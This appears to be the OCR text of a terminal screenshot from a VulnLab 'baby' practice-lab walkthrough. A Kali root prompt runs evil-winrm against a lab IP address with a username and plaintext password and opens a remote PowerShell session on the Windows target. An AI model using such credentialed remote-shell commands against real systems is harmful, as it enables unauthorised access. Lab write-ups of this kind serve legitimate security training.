 ┌──(root㉿kali)-[/home/kali/vulnlab/baby]
└─# evil-winrm -i 10.10.116.118 -u Caroline.Robinson -p 'Pass123.'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents>